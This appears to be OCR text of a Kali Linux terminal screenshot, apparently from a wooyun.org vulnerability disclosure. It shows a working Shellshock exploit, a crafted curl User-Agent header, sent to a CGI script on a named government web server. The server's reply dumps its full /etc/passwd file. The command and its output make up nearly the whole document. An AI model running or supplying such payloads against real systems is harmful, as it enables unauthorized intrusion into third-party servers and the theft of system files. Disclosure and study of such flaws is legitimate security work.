 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
退出全屏模式(Ctrl+Alt+Enter)
File Edit View Search Terminal Help
curl: (6) Couldn't resolve host '() '
^C
root@kali:/etc/ssh# curl -A '() { :; }; a=`/bin/cat /etc/passwd` ; echo "a: $a";'  http://www.njds.gov.cn/cgi-bin/test-cgi  -I
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2015 16:16:48 GMT
Server: Apache/2.2.15 (Unix) DAV/2
a: root:x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
news: x:9:13:news:/etc/news:
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
ftp: x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody: x:99:99:Nobody:/:/sbin/nologin
nscd: x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa: x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc: x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull: x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp: x:51:51::/var/spool/mqueue:/sbin/nologin
pcap: x:77:77::/var/arpwatch:/sbin/nologin
ntp: x:38:38::/etc/ntp:/sbin/nologin
dbus: x:81:81:System message bus:/:/sbin/nologin
avahi: x:70:70:Avahi daemon:/:/sbin/nologin
sshd: x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser: x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody: x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon: x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd: x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: /etc/ssh root@kali: /tmp
www.wooyun.org